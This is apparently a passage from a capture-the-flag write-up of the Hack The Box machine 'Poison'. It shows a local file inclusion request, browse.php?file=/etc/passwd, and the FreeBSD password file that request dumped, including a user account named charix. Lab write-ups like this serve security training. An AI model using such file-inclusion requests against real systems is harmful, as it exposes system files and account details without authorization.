 No seguro
http://poison.htb/browse.php?file=/etc/passwd
BurpSuite1
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system
processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/
sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default
User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-
user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/
spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/
sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/
nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/
csh